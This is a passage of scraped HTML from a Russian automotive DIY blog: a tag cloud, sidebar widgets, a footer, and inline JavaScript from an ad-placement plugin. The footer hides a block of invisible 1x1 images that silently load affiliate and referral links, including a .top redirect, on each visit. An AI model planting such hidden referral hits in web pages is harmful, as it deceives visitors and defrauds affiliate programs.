элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://carnovato.ru/wp-content/uploads/2017/06/brelok-signalizacii-1024x693.jpg" alt="Как привязать другой брелок к сигнализации" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/db/8ec969d310d8bdb_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://carnovato.ru/wp-content/uploads/2017/06/brelok-signalizacii-1024x693.jpg" alt="Как привязать другой брелок к сигнализации" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/db/8ec969d310d8bdb_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/tyuning/kak-privyazat-drugoj-brelok-k-signalizatsii.html">Как привязать другой брелок к сигнализации</a></div><div class="section-posts__item-text"> Как привязать другой брелок к сигнализации Как привязать и перепрограммировать...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-20">20.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://pandia.ru/user/content/user/1259814/photo/tb/1523384214qidn0.png" alt="Установка аварийки на ваз 2101 своими руками" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/78/f955402017ac878_300x180.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://pandia.ru/user/content/user/1259814/photo/tb/1523384214qidn0.png" alt="Установка аварийки на ваз 2101 своими руками" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/78/f955402017ac878_300x180.png"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/tyuning/ustanovka-avarijki-na-vaz-2101-svoimi-rukami.html">Установка аварийки на ваз 2101 своими руками</a></div><div class="section-posts__item-text"> Установка аварийки на ваз 2101 своими руками Установка аварийной сигнализации...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://a.d-cd.net/14e0ebas-100.jpg" alt="Американки на ваз 2114 через двухконтактный патрон" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_5a51a991d5fc45b_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/14e0ebas-100.jpg" alt="Американки на ваз 2114 через двухконтактный патрон" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_5a51a991d5fc45b_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/tyuning/amerikanki-na-vaz-2114-cherez-dvuhkontaktnyj-patron.html">Американки на ваз 2114 через двухконтактный патрон</a></div><div class="section-posts__item-text"> Американки на ваз 2114 через двухконтактный патрон Американки на ваз...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-15">15.03.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
